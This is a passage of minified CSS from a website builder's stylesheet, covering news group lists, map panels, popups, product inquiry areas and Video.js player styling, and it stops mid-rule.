.m_newsgroup_linkwrap{overflow:hidden;padding:6px 0}.jz_screen_pc .m_newsgroup_rowwrap2_style1 .m_newsgroup_itemwrap{line-height:1.5}.jz_screen_pc .m_newsgroup_rowwrap2_style1 .m_newsgroup_itemwrap2{display:inline-block;max-width:220px;padding:0 10px;vertical-align:top;width:100%}.jz_screen_pc .m_newsgroup_rowwrap2_style1 .m_newsgroup_item2{color:#333;display:inline-block;font-size:calc(var(--fontRatio, 1)*13px);overflow:hidden;text-overflow:ellipsis;white-space:nowrap;width:100%}.jz_screen_pc .m_newsgroup_rowwrap2_style1 .m_newsgroup_rowwrap3{padding:0}.jz_screen_pc .m_newsgroup_rowwrap2_style1 .m_newsgroup_itemwrap3{display:inline-block;max-width:100%}.jz_screen_pc .m_newsgroup_rowwrap2_style1 .m_newsgroup_item3{color:#999;display:inline-block;font-size:calc(var(--fontRatio, 1)*12px);max-width:100%;overflow:hidden;padding:0 14px 0 0;text-overflow:ellipsis;white-space:nowrap}.p_group__wrap{background-color:#fff;height:100%;left:0;position:fixed;top:0;width:100%;z-index:9035}.p_group__header{align-items:center;border-bottom:1px solid #e4e4e4;box-sizing:border-box;color:#333;display:flex;font-size:calc(var(--fontRatio, 1)*18px);height:50px;justify-content:center;position:relative}.p_group__title{max-width:60%;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.p_group__content{height:calc(100% - 50px);list-style:none;margin:0;overflow:hidden;overflow-y:scroll;padding:0;width:calc(100% + 17px)}.p_group__content ::-webkit-scrollbar{opacity:0}.p_group__item{border-bottom:1px solid #f0f0f0;box-sizing:border-box;cursor:pointer;font-size:calc(var(--fontRatio, 1)*14px);line-height:1.5;padding:12px 20px}.p_group__all{padding-bottom:14px;padding-top:14px}.p_group__itemname{color:#333;display:inline-block;width:100%}.p_group__son{color:#999;display:inline-block;font-size:calc(var(--fontRatio, 1)*13px);padding:12px 18px 0 0}.p_group__close{background:url(/image/rimage/manage/mbg01.png?v=202311271728) -147px -79px no-repeat;cursor:pointer;display:inline-block;height:16px;position:absolute;right:20px;top:50%;transform:translateY(-50%);vertical-align:middle;width:16px}.jz_screen_mobi .m_newsgroup_rowwrap2{display:none}.search_result_news_img{background:no-repeat 50%;background-size:cover;height:0;padding-bottom:58.82352%;transition:all .36s ease;width:100%}.layout_module .module_rich_content{padding:16px 0}.form_protocol{align-items:center;display:flex!important}.form_protocol .checkbox_style{display:inline-block}.form_protocol_text{color:#666}.form_protocol_text,.form_protocol_title{cursor:pointer;font-size:calc(var(--fontRatio, 1)*14px)}.form_protocol_title{color:#0879ff;word-break:break-all}.module_online_map .multi_panel{background:#fff;border-radius:4px;box-sizing:border-box;left:72px;min-width:256px;position:absolute;top:20px;width:20%}.module_online_map .multi_panel .multi_list{margin-top:8px;max-height:310px;overflow:auto;padding:0 12px 10px}.module_online_map .multi_panel .multi_list::-webkit-scrollbar-thumb{background-color:#d2d2d2;border-radius:2px;box-shadow:inset 0 0 3px rgba(0,0,0,.3)}.module_online_map .multi_panel .multi_list::-webkit-scrollbar{background-color:#fff;width:4px}.module_online_map .multi_panel .multi_item{cursor:pointer;display:flex;padding:12px}.module_online_map .multi_panel .multi_item:last-child{margin-bottom:0}.module_online_map .multi_panel .multi_item .multi_content{flex:1;font-size:calc(var(--fontRatio, 1)*13px)}.module_online_map .multi_panel .multi_item .multi_content .detail{color:#333;word-break:break-all}.module_online_map .multi_panel .multi_item .multi_content .address{color:#999;text-decoration:underline}.module_online_map .multi_panel .active{background-color:#f4f4f4;border-radius:2px}.module_online_map .multi_panel .search{border-bottom:1px solid #e3e2e8;cursor:default;display:flex;height:30px;margin:12px 12px 0;padding:0 9px;position:relative}.module_online_map .multi_panel .search .search-input{border:none;outline:none}.module_online_map .multi_panel .search .close-icon,.module_online_map .multi_panel .search .search-icon{cursor:pointer;height:17px;position:absolute;right:9px;top:50%;transform:translateY(-50%);width:17px}.module_online_map .multi_panel .empty_list{height:270px;margin-top:35px}.module_online_map .multi_panel .empty_list .empty_img{background:url(/image/rimage/module/online_map/search_no_content_pc.png?v=202311271728);height:166px;margin:0 auto;width:208px}.module_online_map .multi_panel .empty_list .empty_tips{color:#333;text-align:center}.module_online_map .baiduBox{padding:12px 0;width:283px}.module_online_map .baiduBox .msg{box-sizing:border-box;padding-left:16px;width:100%}.module_online_map .baiduBox .msg .info{min-height:10px;width:234px}.module_online_map .baiduBox .msg .navigation{margin-top:10px}.module_online_map .baiduBox .msg .navigation .start{border:1px solid #e3e2e8;border-radius:2px;box-sizing:border-box;height:30px;margin-bottom:10px;outline:none;padding-left:8px;width:250px}.module_online_map .baiduBox .msg .navigation .end{align-items:center;display:flex}.module_online_map .baiduBox .msg .navigation .end input{background-color:#ededed;border:1px solid #e3e2e8;border-radius:2px;box-sizing:border-box;cursor:not-allowed;height:30px;outline:none;padding-left:8px;width:192px}.module_online_map .baiduBox .msg .navigation .nav_sure{border:1px solid #e3e2e8;border-radius:2px;box-sizing:border-box;color:#999;cursor:not-allowed;display:block;font-size:calc(var(--fontRatio, 1)*13px);height:30px;line-height:28px;margin-left:12px;text-align:center;width:46px}.module_online_map .baiduBox .msg .navigation .nav_sure.nav_active{background-color:#fc5634;color:#fff;cursor:pointer}.module_online_map .multi_icon{margin-right:6px;position:relative;width:24px}.module_online_map .multi_icon .number{color:#fff;font-size:calc(var(--fontRatio, 1)*13px);left:50%;position:absolute;top:0;top:2px;transform:translateX(-50%);z-index:2}.module_online_map .multi_icon .icon_mark{fill:#fc5634;height:28px;width:24px}.module_online_map .msgBox .msg{width:272px}.module_online_map .baiduBox .msg{width:auto}.jz_screen_mobi .module_online_map .baiduBox{width:280px}.jz_screen_mobi .module_online_map .baiduBox .close{right:12px;top:12px}.jz_screen_mobi .module_online_map .baiduBox .navigation .start{width:248px}.jz_screen_mobi .module_online_map .mobi_multi_panel{align-items:center;background-color:#fff;border-radius:4px;box-shadow:0 0 10px rgba(0,0,0,.16);cursor:pointer;display:flex;flex-direction:column;height:42px;justify-content:center;left:10px;position:absolute;top:10px;width:42px}.jz_screen_mobi .module_online_map .mobi_multi_panel .mobi_list_icon{height:17px;width:18px}.jz_screen_mobi .module_online_map .mobi_multi_panel span{font-size:calc(var(--fontRatio, 1)*12px)}.jz_screen_mobi .address_wrap{height:100%;left:0;position:fixed;top:0;width:100%;z-index:9100}.jz_screen_mobi .address_wrap .address_bg{background:rgba(0,0,0,.6);height:100%;left:0;position:absolute;top:0;width:100%}.jz_screen_mobi .address_wrap .address_panel{background:#fff;border-radius:0;bottom:0;display:block;justify-content:space-around;left:0;max-width:100%;position:absolute;top:auto;width:100%;z-index:1}.jz_screen_mobi .address_wrap .address_panel .header{align-items:center;display:flex;padding:12px 16px 8px 12px}.jz_screen_mobi .address_wrap .address_panel .header .back{cursor:pointer;height:18px;width:18px}.jz_screen_mobi .address_wrap .address_panel .header .search{align-items:center;border-bottom:1px solid #e3e2e8;display:flex;flex:1;height:30px;margin-left:8px}.jz_screen_mobi .address_wrap .address_panel .header .search .search-input{border:none;outline:none;width:calc(100% - 18px)}.jz_screen_mobi .address_wrap .address_panel .header .close-icon,.jz_screen_mobi .address_wrap .address_panel .header .search-icon{cursor:pointer;height:18px;width:18px}.jz_screen_mobi .address_wrap .address_panel .list{max-height:454px;min-height:270px;overflow:auto}.jz_screen_mobi .address_wrap .address_panel .list::-webkit-scrollbar-thumb{background-color:#d2d2d2;border-radius:2px;box-shadow:inset 0 0 3px rgba(0,0,0,.3)}.jz_screen_mobi .address_wrap .address_panel .list::-webkit-scrollbar{background-color:#fff;width:4px}.jz_screen_mobi .address_wrap .address_panel .list .address{display:flex;padding:12px 16px}.jz_screen_mobi .address_wrap .address_panel .list .address.active{background-color:#f2f2f2}.jz_screen_mobi .address_wrap .address_panel .list .address .multi_icon{margin-right:10px;position:relative;width:24px}.jz_screen_mobi .address_wrap .address_panel .list .address .multi_icon .number{color:#fff;font-size:calc(var(--fontRatio, 1)*12px);left:50%;position:absolute;top:0;top:2px;transform:translateX(-50%);z-index:2}.jz_screen_mobi .address_wrap .address_panel .list .address .multi_icon .icon_mark{fill:#fc5634;height:28px;width:24px}.jz_screen_mobi .address_wrap .address_panel .list .address .multi_content{color:#333;flex:1;font-size:calc(var(--fontRatio, 1)*13px);line-height:24px}.jz_screen_mobi .address_wrap .address_panel .list .address .multi_content .address_detail{color:#999;text-decoration:underline}.jz_screen_mobi .address_wrap .address_panel .list .icon_mark{height:25px;width:21px}.jz_screen_mobi .address_wrap .address_panel .empty_list{align-items:center;display:flex;flex-direction:column;height:calc(100% - 51px);justify-content:center}.jz_screen_mobi .address_wrap .address_panel .empty_list .empty_img{background:url(/image/rimage/module/online_map/search_no_content_mobi.png?v=202311271728);height:222px;margin:0 auto;width:100%}.jz_screen_mobi .address_wrap .address_panel .empty_list .empty_tips{color:#333;font-size:calc(var(--fontRatio, 1)*13px);margin-top:20px;text-align:center}.msgBox+.BMapLabel{cursor:auto!important;display:none!important;user-select:unset!important;z-index:0!important}.jz_screen_mobi .address_wrap .address_panel .list{max-height:calc(100% - 51px)}.jz_screen_mobi .address_wrap .address_panel{top:0}.jz_screen_mobi .ue-map-wrapper{max-width:100%}.jz_fix_ue_img a.switchJump.J_hoverQrCodeLink:not(.s_spserv__item),.rich_article_wrap_html a.switchJump.J_hoverQrCodeLink:not(.s_spserv__item){display:inline-block}.jz_module_style_14,.jz_module_style_18,.jz_module_style_39{overflow:hidden}.jz_html_manage .jz_module_style_14:hover,.jz_html_manage .jz_module_style_18:hover,.jz_html_manage .jz_module_style_39:hover{overflow:visible}.not-allowed-button{cursor:not-allowed!important;opacity:.5!important}.jz_web_row_line--colAlignStart .web_col_content:not(.web_col_content_empty):not(.m_tabpack_tabarea):not(.accordion_item_pack){display:flex;flex-direction:column;justify-content:flex-start}.jz_web_row_line--colAlignStart .web_col_content:not(.web_col_content_empty):not(.m_tabpack_tabarea):not(.accordion_item_pack) .jz_module{flex-shrink:0}.jz_web_row_line--colAlignCenter .web_col_content:not(.web_col_content_empty):not(.m_tabpack_tabarea):not(.accordion_item_pack){display:flex;flex-direction:column;justify-content:center;justify-content:safe center}.jz_web_row_line--colAlignCenter .web_col_content:not(.web_col_content_empty):not(.m_tabpack_tabarea):not(.accordion_item_pack) .jz_module{flex-shrink:0}.jz_web_row_line--colAlignEnd .web_col_content:not(.web_col_content_empty):not(.m_tabpack_tabarea):not(.accordion_item_pack){display:flex;flex-direction:column;justify-content:flex-end}.jz_web_row_line--colAlign .jz_web_col>.web_col_content>.jz_project:first-of-type{margin-top:0!important}.jz_web_row_line--colAlign .jz_web_col>.web_col_content>.jz_project:first-of-type>.inner_feature_wrap .project_btn_left_top,.jz_web_row_line--colAlign .jz_web_col>.web_col_content>.jz_project:first-of-type>.inner_feature_wrap .project_handler_line_top .project_handler_btn{display:none}.jz_web_row_line--colAlign .jz_web_col>.web_col_content>.jz_project:last-of-type{margin-bottom:0!important}.jz_screen_mobi #audio_parents #audioPlayer,.jz_screen_mobi #audio_parents .audioDiv{max-width:100%}.localeLayout .c_popup_main{max-width:unset;padding:0}.localeLayout .c_popup_content{padding:0}.localeLayout .multi_language_panel{margin:0;width:650px}.localeLayout .multi_language_panel .lan_container,.localeLayout .multi_language_panel .lan_title{width:unset}.jz_screen_mobi .jz_popup_zone_container{width:85%}.jz_popup_zone{align-items:center;bottom:0;display:flex;justify-content:center;left:0;position:fixed;right:0;top:0;z-index:9031}.jz_popup_zone_bg{background-color:rgba(0,0,0,.6);height:100%;position:absolute;width:100%}.jz_popup_zone_container{background-color:#fff;position:relative;width:90%}.jz_popup_zone_container .module_image_content.not_img{cursor:auto}.jz_popup_zone_row{overflow-x:hidden;overflow-y:auto}.jz_popup_zone_row::-webkit-scrollbar{width:0}.jz_popup_zone_list{background:#fff;border-radius:3px;box-shadow:0 0 9px rgba(0,0,0,.15);box-sizing:border-box;left:81px;margin-top:10px;opacity:1;padding:10px 20px;position:absolute;text-align:center;top:42px;width:240px;z-index:9999}.jz_popup_zone_list_item{color:#636775;cursor:pointer;line-height:30px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.jz_popup_zone_list_item:hover{background:#5874d8;color:#fff}.jz_popup_zone_add{border:1px dashed #ccc;color:#333;cursor:pointer;font-size:calc(var(--fontRatio, 1)*13px);height:28px;line-height:24px;margin:8px auto 0;text-align:center;width:200px}.jz_popup_zone_add:hover{border-color:#5874d8;color:#5874d8}.jz_popup_zone_add:hover .jz_popup_zone_add i{background:url(/image/v2/component.png?v=202104251101) -235px -57px no-repeat}.jz_popup_zone_add i{background:url(/image/v2/component.png?v=202104251101) -235px -34px no-repeat;display:inline-block;height:14px;width:14px}.jz_popup_zone_add i,.jz_popup_zone_add span{vertical-align:middle}.hide_manage_operation .col_resize,.hide_manage_operation .f_row_padding_resizor,.hide_manage_operation .feature_project_resize_wrap,.hide_manage_operation .jz_hover_tool_container,.hide_manage_operation .project_btn_scaleImage,.hide_manage_operation .project_handler_line,.hide_manage_operation .row_handler_line,.hide_manage_operation .v-contextmenu{display:none!important}.jz_popup_zone_open.jz_screen_mobi:not(.jz_html_manage),.jz_popup_zone_open.jz_screen_pc{overflow:hidden}.jz_popup_zone_open.jz_screen_mobi:not(.hide_manage_operation) #jzToolbar{opacity:0}.jz_popup_zone_open .edit_panel_wrap{z-index:9032}.jz_popup_zone_open .jz_clip_image_container{z-index:9031}.jz_popup_zone_open .add_module_item.disabled,.jz_popup_zone_open .add_module_search,.jz_popup_zone_open .add_module_setting,.jz_popup_zone_open .module_panel_bottom{display:none}.jz_popup_zone_open .add_module_rank_first_title .add_module_rank_title_line{width:292px}.jz_popup_zone_open .g_mobi_header__fixed .g_mobi_header_content{z-index:9031}.jz_popup_zone_open #funcEntry,.jz_popup_zone_open #jzHideSetBar{display:none}.jz_popup_zone_open .f_row_padding_resizor__anchor--n,.jz_popup_zone_open .f_row_padding_resizor__anchor--s{display:none!important}.popup_tool_tab{background:#fff;border-radius:8px;box-shadow:0 0 15px 0 rgba(0,0,0,.2);display:flex;flex-direction:row;height:45px;line-height:45px;position:fixed;z-index:9031}.jz_popup_zone_tool_item{fill:#8f95ab;color:#8f95ab;cursor:pointer;display:block;height:42px;line-height:42px;white-space:nowrap}.jz_popup_zone_tool_item_wrap{align-items:center;display:flex;font-size:calc(var(--fontRatio, 1)*13px);height:100%;padding:0 14px 0 11px}.jz_popup_zone_tool_item_svg{height:20px;width:20px}.jz_popup_zone_tool_item_svg_arrow{fill:#8f95ab;height:100%;transition:all .2s;vertical-align:top;width:6px}.jz_popup_zone_tool_item_text{color:#636775}.jz_popup_zone_tool_item:hover .jz_popup_zone_tool_item_svg{fill:#5874d8;color:#5874d8}.jz_popup_zone_tool_item:hover .jz_popup_zone_tool_item_text{color:#5874d8}.jz_popup_zone_tool_item:hover .jz_popup_zone_tool_item_svg_arrow{fill:#5d78d9;transform:rotate(180deg)}.link_popup_content_wrap{display:flex;height:calc(100% - 66px)}.jz_screen_pc .link_popup_content_wrap{height:auto;max-height:calc(100vh - 226px)}.inquiry_product_area{background-color:#fff;flex-shrink:0;overflow:auto;width:292px}.inquiry_product_area::-webkit-scrollbar{margin-right:6px;width:6px}.inquiry_product_area::-webkit-scrollbar-thumb{background:#d2d2d2;border-radius:3px;-webkit-box-shadow:inset 0 0 3px rgba(0,0,0,.3);box-shadow:inset 0 0 3px rgba(0,0,0,.3)}.inquiry_product_area::-webkit-scrollbar-track{background-color:#f0f0f0;border-radius:3px}.inquiry_product_list_title{align-items:center;color:#333;display:flex;font-size:calc(var(--fontRatio, 1)*14px);font-weight:700;justify-content:center;margin-bottom:12px;margin-top:20px}.inquiry_product_item{align-items:center;display:flex;margin:20px}.inquiry_product_img{border-radius:4px;flex-shrink:0;height:80px;margin-right:12px;object-fit:cover;width:80px}.inquiry_product_info{display:flex;flex:1;flex-direction:column;height:80px;justify-content:space-between}.inquiry_product_name{-webkit-box-orient:vertical;-webkit-line-clamp:3;color:#333;display:-webkit-box;flex-shrink:0;font-size:calc(var(--fontRatio, 1)*14px);overflow:hidden;text-overflow:ellipsis;word-break:break-word}.inquiry_product_delete{align-self:flex-end;color:#666;cursor:pointer;font-size:calc(var(--fontRatio, 1)*13px);text-decoration:underline}.inquiry_product_delete:hover{color:#333;font-weight:700}.inquiry_product_link_popup .link_popup_content_wrap::-webkit-scrollbar{margin-right:6px;width:6px}.inquiry_product_link_popup .link_popup_content_wrap::-webkit-scrollbar-thumb{background:#d2d2d2;border-radius:3px;-webkit-box-shadow:inset 0 0 3px rgba(0,0,0,.3);box-shadow:inset 0 0 3px rgba(0,0,0,.3)}.inquiry_product_link_popup .link_popup_content_wrap::-webkit-scrollbar-track{background-color:#f0f0f0;border-radius:3px}.jz_screen_pc .inquiry_product_area{border-left:1px solid #e1e1e1}.jz_screen_pc .p_popup_container .popup_content.link_popup{flex-grow:1}.jz_screen_pc .inquiry_product_delete{display:none}.jz_screen_pc .inquiry_product_item:hover .inquiry_product_delete{display:block}.jz_screen_mobi .link_popup_content_wrap{flex-direction:column;overflow-x:hidden}.jz_screen_mobi .link_popup_content_wrap .link_popup.link_popup{overflow-x:initial}.jz_screen_mobi .link_popup_content_wrap .inquiry_product_area{margin-bottom:44px}.jz_screen_mobi .link_popup_content_wrap .form_submit{bottom:20px;left:0;margin:auto;position:fixed!important;right:0;width:92.56%}.jz_screen_mobi .link_popup_content_wrap .inquiry_product_area{width:100%}.inquiry_popup .c_popup_buttons{padding:24px 45px 0}.use_theme .c_popup_button:hover,.use_theme .c_popup_button__active{background-color:var(--theme-color);border-color:var(--theme-color)}.cart_popup .c_popup_buttons{display:flex;gap:18px}.cart_popup .c_popup_buttons .c_popup_button{height:unset;margin:0;min-height:34px;text-transform:capitalize}.languagePopup .c_popup_buttons{display:flex;justify-content:center}.languagePopup .c_popup_buttons .c_popup_button{margin:0}.languagePopup .c_popup_buttons .J_popupButtonConfirm{margin-right:18px}.jz_nav_layout0 .sub_nav_item:hover{border-radius:0}.jz_nav_layout0 .sub_nav_item:hover:nth-child(2){border-bottom-left-radius:0;border-bottom-right-radius:0;border-top-left-radius:2px;border-top-right-radius:2px}.jz_nav_layout0 .sub_nav_item:hover:last-child{border-bottom-left-radius:2px;border-bottom-right-radius:2px;border-top-left-radius:0;border-top-right-radius:0}#memberProtocol .protocol_wrap{min-height:600px}#memberProtocol .protocol_wrap .protocol_list{border:1px solid #eee;margin:30px}#memberProtocol .protocol_wrap .protocol_list .protocol_item{align-items:center;color:#333;display:flex;font-size:calc(var(--fontRatio, 1)*14px);padding:15px 0}#memberProtocol .protocol_wrap .protocol_list .protocol_item:nth-child(odd){background-color:#f8f8f8}#memberProtocol .protocol_wrap .protocol_list .protocol_item .protocol_name{flex:1;padding-left:40px}#memberProtocol .protocol_wrap .protocol_list .protocol_item .protocol_time{text-align:center;width:245px}#memberProtocol .protocol_wrap .protocol_list .protocol_item .protocol_operate{cursor:pointer;text-align:center;width:216px}#memberProtocol .protocol_wrap .protocol_list .protocol_item .protocol_column{border-right:1px solid #eee}.jz_screen_mobi #memberProtocol .protocol_wrap{min-height:unset}.jz_screen_mobi #memberProtocol .protocol_wrap .protocol_list{margin:16px}.jz_screen_mobi #memberProtocol .protocol_wrap .protocol_list .protocol_item{padding:16px 12px}.jz_screen_mobi #memberProtocol .protocol_wrap .protocol_list .protocol_item .left{flex:1}.jz_screen_mobi #memberProtocol .protocol_wrap .protocol_list .protocol_item .left .protocol_name{padding-left:0}.jz_screen_mobi #memberProtocol .protocol_wrap .protocol_list .protocol_item .left .protocol_time{color:#999;font-size:calc(var(--fontRatio, 1)*12px);margin-top:8px;text-align:left;width:unset}.jz_screen_mobi #memberProtocol .protocol_wrap .protocol_list .protocol_item .right{width:60px}.jz_screen_mobi #memberProtocol .protocol_wrap .protocol_list .protocol_item .right .protocol_operate{cursor:pointer;text-align:right;width:100%}.codPaySuccess .c_popup_main{max-width:460px;width:460px}.codPaySuccess .c_popup_content{padding:23px 48px 0}.pay_know_tag{align-items:center;background-color:rgba(0,0,0,.5);bottom:4px;color:#fff;display:flex;font-size:calc(var(--fontRatio, 1)*13px);height:20px;justify-content:center;padding:0 10px;position:absolute;right:4px}:where(.web_col_content_empty_tips,.jz_tooltip_popper,.jz_hover_tool_container,.jz_tool_container,.popup_tool_tab,.edit_panel_wrap,.jz-drop-placeholder,.fai-dnd-ghost,.fa-message,.jz_empty_tips,.fa-modal-root,.jz_message,.s_freelayout__empty,.s_freelayout__entry,.s_freelayout__editbtns,.add_material_preview_popup,.formBox:not(.jz_click_qrcode_container),.jz_alert,.jz_popup,.show_https_tip,.vistor_preview_tools,#tablewrapper_id,.f_color_picker,.jz_toolbar,.fk-popupWindowVT,.jz_modal,.fa-slider-tooltip){--fontRatio:1;font-family:微软雅黑;font-size:calc(var(--fontRatio, 1)*12px)}.module_online_map{font-family:微软雅黑}.jz_html_manage #ing{--fontRatio:1;font-family:微软雅黑}#ui-datepicker-div,.detail_mark_sacle_line_wrap,.fa-rolling-notice__icon .rn-1-3,.fa-rolling-notice__icon .rn-1-4-text,.formBox,.jz-modal-root,[class*=" icon-"],[class*=faisco-icons],[class^=icon-]{--fontRatio:1}.overflow-hidden:has(.animate_running){overflow:visible}html .mobiModalPage div.jz-modal{width:100%!important}.mobiModalPage div.jz-modal{border:none;border-radius:0;height:100%;max-height:100%;max-width:100%;overflow:hidden;overflow-y:auto}.mobiModalPage div.jz-modal-header{padding:13px}.mobiModalPage div.jz-modal-close{left:20px;top:13px}.mobiModalPage div.jz-modal-close:hover{background-color:#333}.mobiModalPage .jz-modal-title{text-align:center}.mobiModalPage .jz-modal-body{height:calc(100vh - 51px)}.mobiModalPage .jz-modal-body .jz-modal-content{height:100%}.mobiModalPage .jz-modal-body:has(.jz-modal-footer) .jz-modal-content{height:calc(100% - 74px)}.mobiModalPage .jz-modal-footer .jz-modal-button{border-radius:20px;height:40px;line-height:40px;width:155px}.mobiModalPage .jz-modal-body div.jz-modal-footer{padding:17px 0}.video-js .vjs-big-play-button:before,.video-js .vjs-control:before,.video-js .vjs-modal-dialog,.vjs-modal-dialog .vjs-modal-dialog-content{height:100%;left:0;position:absolute;top:0;width:100%}.video-js .vjs-big-play-button:before,.video-js .vjs-control:before{text-align:center}@font-face{font-family:VideoJS;font-style:normal;font-weight:400;src:url([data-uri]) format("woff"),url([data-uri]) format("truetype")}.video-js .vjs-big-play-button,.video-js .vjs-play-control,.vjs-icon-play{font-family:VideoJS;font-style:normal;font-weight:400}.video-js .vjs-big-play-button:before,.video-js .vjs-play-control:before,.vjs-icon-play:before{content:""}.vjs-icon-play-circle{font-family:VideoJS;font-style:normal;font-weight:400}.vjs-icon-play-circle:before{content:""}.video-js .vjs-play-control.vjs-playing,.vjs-icon-pause{font-family:VideoJS;font-style:normal;font-weight:400}.video-js .vjs-play-control.vjs-playing:before,.vjs-icon-pause:before{content:""}.video-js .vjs-mute-control.vjs-vol-0,.video-js .vjs-volume-menu-button.vjs-vol-0,.vjs-icon-volume-mute{font-family:VideoJS;font-style:normal;font-weight:400}.video-js .vjs-mute-control.vjs-vol-0:before,.video-js .vjs-volume-menu-button.vjs-vol-0:before,.vjs-icon-volume-mute:before{content:""}.video-js .vjs-mute-control.vjs-vol-1,.video-js .vjs-volume-menu-button.vjs-vol-1,.vjs-icon-volume-low{font-family:VideoJS;font-style:normal;font-weight:400}.video-js .vjs-mute-control.vjs-vol-1:before,.video-js .vjs-volume-menu-button.vjs-vol-1:before,.vjs-icon-volume-low:before{content:""}.video-js .vjs-mute-control.vjs-vol-2,.video-js .vjs-volume-menu-button.vjs-vol-2,.vjs-icon-volume-mid{font-family:VideoJS;font-style:normal;font-weight:400}.video-js .vjs-mute-control.vjs-vol-2:before,.video-js .vjs-volume-menu-button.vjs-vol-2:before,.vjs-icon-volume-mid:before{content:""}.video-js .vjs-mute-control,.video-js .vjs-volume-menu-button,.vjs-icon-volume-high{font-family:VideoJS;font-style:normal;font-weight:400}.video-js .vjs-mute-control:before,.video-js .vjs-volume-menu-button:before,.vjs-icon-volume-high:before{content:""}.video-js .vjs-fullscreen-control,.vjs-icon-fullscreen-enter{font-family:VideoJS;font-style:normal;font-weight:400}.video-js .vjs-fullscreen-control:before,.vjs-icon-fullscreen-enter:before{content:""}.video-js.vjs-fullscreen .vjs-fullscreen-control,.vjs-icon-fullscreen-exit{font-family:VideoJS;font-style:normal;font-weight:400}.video-js.vjs-fullscreen .vjs-fullscreen-control:before,.vjs-icon-fullscreen-exit:before{content:""}.vjs-icon-square{font-family:VideoJS;font-style:normal;font-weight:400}.vjs-icon-square:before{content:""}.vjs-icon-spinner{font-family:VideoJS;font-style:normal;font-weight:400}.vjs-icon-spinner:before{content:""}.video-js .vjs-subtitles-button,.vjs-icon-subtitles{font-family:VideoJS;font-style:normal;font-weight:400}.video-js .vjs-subtitles-button:before,.vjs-icon-subtitles:before{content:""}.video-js .vjs-captions-button,.vjs-icon-captions{font-family:VideoJS;font-style:normal;font-weight:400}.video-js .vjs-captions-button:before,.vjs-icon-captions:before{content:""}.video-js .vjs-chapters-button,.vjs-icon-chapters{font-family:VideoJS;font-style:normal;font-weight:400}.video-js .vjs-chapters-button:before,.vjs-icon-chapters:before{content:""}.vjs-icon-share{font-family:VideoJS;font-style:normal;font-weight:400}.vjs-icon-share:before{content:""}.vjs-icon-cog{font-family:VideoJS;font-style:normal;font-weight:400}.vjs-icon-cog:before{content:""}.video-js .vjs-mouse-display,.video-js .vjs-play-progress,.video-js .vjs-volume-level,.vjs-icon-circle{font-family:VideoJS;font-style:normal;font-weight:400}.video-js .vjs-mouse-display:before,.video-js .vjs-play-progress:before,.video-js .vjs-volume-level:before,.vjs-icon-circle:before{content:""}.vjs-icon-circle-outline{font-family:VideoJS;font-style:normal;font-weight:400}.vjs-icon-circle-outline:before{content:""}.vjs-icon-circle-inner-circle{font-family:VideoJS;font-style:normal;font-weight:400}.vjs-icon-circle-inner-circle:before{content:""}.vjs-icon-hd{font-family:VideoJS;font-style:normal;font-weight:400}.vjs-icon-hd:before{content:""}.video-js .vjs-control.vjs-close-button,.vjs-icon-cancel{font-family:VideoJS;font-style:normal;font-weight:400}.video-js .vjs-control.vjs-close-button:before,.vjs-icon-cancel:before{content:""}.vjs-icon-replay{font-family:VideoJS;font-style:normal;font-weight:400}.vjs-icon-replay:before{content:""}.vjs-icon-facebook{font-family:VideoJS;font-style:normal;font-weight:400}.vjs-icon-facebook:before{content:""}.vjs-icon-gplus{font-family:VideoJS;font-style:normal;font-weight:400}.vjs-icon-gplus:before{content:""}.vjs-icon-linkedin{font-family:VideoJS;font-style:normal;font-weight:400}.vjs-icon-linkedin:before{content:""}.vjs-icon-twitter{font-family:VideoJS;font-style:normal;font-weight:400}.vjs-icon-twitter:before{content:""}.vjs-icon-tumblr{font-family:VideoJS;font-style:normal;font-weight:400}.vjs-icon-tumblr:before{content:""}.vjs-icon-pinterest{font-family:VideoJS;font-style:normal;font-weight:400}.vjs-icon-pinterest:before{content:""}.video-js .vjs-descriptions-button,.vjs-icon-audio-description{font-family:VideoJS;font-style:normal;font-weight:400}.video-js .vjs-descriptions-button:before,.vjs-icon-audio-description:before{content:""}.video-js .vjs-audio-button,.vjs-icon-audio{font-family:VideoJS;font-style:normal;font-weight:400}.video-js .vjs-audio-button:before,.vjs-icon-audio:before{content:""}.video-js{background-color:#000;box-sizing:border-box;color:#fff;display:block;font-family:Arial,Helvetica,sans-serif;font-size:calc(var(--fontRatio, 1)*10px);font-style:normal;font-weight:400;line-height:1;padding:0;position:relative;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;vertical-align:top}.video-js:-moz-full-screen{position:absolute}.video-js:-webkit-full-screen{height:100%!important;width:100%!important}.video-js *,.video-js :after,.video-js :before{box-sizing:inherit}.video-js ul{font-family:inherit;font-size:inherit;line-height:inherit;list-style-position:outside;margin:0}.video-js.vjs-16-9,.video-js.vjs-4-3,.video-js.vjs-fluid{height:0;max-width:100%;width:100%}.video-js.vjs-16-9{padding-top:56.25%}.video-js.vjs-4-3{padding-top:75%}.video-js.vjs-fill{height:100%;width:100%}.video-js .vjs-tech{left:0;max-height:100%;max-width:100%;position:absolute;top:50%;transform:translate3d(0,-50%,0);width:100%}body.vjs-full-window{height:100%;margin:0;overflow-y:auto;padding:0}.vjs-full-window .video-js.vjs-fullscreen{bottom:0;left:0;overflow:hidden;position:fixed;right:0;top:0;z-index:1000}.video-js.vjs-fullscreen{height:100%!important;padding-top:0!important;width:100%!important}.video-js.vjs-fullscreen.vjs-user-inactive{cursor:none}.vjs-hidden{display:none!important}.vjs-disabled{cursor:default;opacity:.5}.video-js .vjs-offscreen{height:1px;left:-9999px;position:absolute;top:0;width:1px}.vjs-lock-showing{display:block!important;opacity:1;visibility:visible}.vjs-no-js{background-color:#000;color:#fff;font-family:Arial,Helvetica,sans-serif;font-size:calc(var(--fontRatio, 1)*18px);height:150px;margin:0 auto;padding:20px;text-align:center;width:300px}.vjs-no-js a,.vjs-no-js a:visited{color:#66a8cc}.video-js .vjs-big-play-button{background-color:#2b333f;background-color:rgba(43,51,63,.7);border:.06666em solid #fff;-webkit-border-radius:.3em;-moz-border-radius:.3em;border-radius:.3em;cursor:pointer;display:block;font-size:calc(var(--fontRatio, 1)*3em);height:1.5em;left:10px;line-height:1.5em;opacity:1;padding:0;position:absolute;top:10px;-webkit-transition:all .4s;-moz-transition:all .4s;-o-transition:all .4s;transition:all .4s;width:3em}.vjs-big-play-centered .vjs-big-play-button{left:50%;margin-left:-1.5em;margin-top:-.75em;top:50%}.video-js .vjs-big-play-button:focus,.video-js:hover 